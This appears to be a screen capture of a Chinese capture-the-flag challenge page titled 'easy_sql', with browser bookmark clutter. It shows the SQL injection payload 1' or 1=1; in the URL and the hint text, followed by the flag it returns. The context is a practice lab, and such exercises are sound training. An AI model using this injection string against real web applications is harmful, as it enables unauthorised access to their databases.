 百度一下，你就知道
easy_sql
da31d026-c61d-4a3a-8e69-b4ecf59c59a6.lzq.cuc.ctf/?inject=1'+or+1%3D1%3B
火狐官方站点 常用网址 SoftwareFingerPrint Coding Doc SEdoc 概览 - 2021 网络与系... lzqctf
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
1' or 1=1;就可以拿到flag
array(1) {
[0]=>
string(42) "flag{4fca07c6-4a90-4dc2-8154-80a68b4d9261}"
}